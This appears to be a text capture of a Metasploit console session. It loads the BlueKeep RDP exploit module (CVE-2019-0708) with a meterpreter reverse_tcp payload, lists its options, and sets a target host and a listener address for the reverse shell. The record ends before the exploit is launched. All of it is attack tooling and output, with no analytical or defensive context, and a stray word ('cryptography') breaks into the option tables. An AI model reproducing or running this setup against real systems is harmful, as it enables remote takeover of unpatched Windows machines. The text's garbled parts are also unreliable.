 msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report during connect
   RDP_USER                          no        The username to report during connect, UNSET = random
   RHOSTS                            yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT            3389             yes       The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     127.0.0.1        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
cryptography
Exploit target:
   Id  Name
   --  ----
   0   Automatic targeting via fingerprinting
View the full module info with the info, or info -d command.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 10.0.0.8
rhosts => 10.0.0.8
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 10.0.0.7